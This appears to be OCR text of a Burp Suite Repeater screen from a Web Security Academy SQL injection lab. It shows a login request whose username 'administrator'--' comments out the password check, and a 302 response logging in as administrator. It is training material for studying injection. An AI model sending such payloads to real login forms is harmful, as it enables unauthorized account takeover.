 1 2 3 4
10:16
Lab: SQL inje
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Repeater View Help
Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × +
All Bookmarks
Send Cancel < > Follow redirection
Target: https://0a0400b50355d63e805906be006000f2.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a0400b50355d63e805906be006000f2.web-security-academy.net
3 Cookie: session=6Dw6AyEH3KOfayj2hwsH8YXXyXUTfJm7
4 Content-Length: 80
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-GB,en;q=0.9
10 Origin:
https://0a0400b50355d63e805906be006000f2.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a0400b50355d63e805906be006000f2.web-security-academy.net/logi
n
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 csrf=QxjMSdvdEEiBTcYpSivPmeNGMZG3ROPC&username=administrator%27--&
password=fdfsa
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Render view not available for this content
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=VAtUOO6UTeesbZDBX5arNLmvdrHElQzi; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 4
Inspector
Notes
Done
195 bytes | 164 millis
Event log All issues
Memory: 181.7MB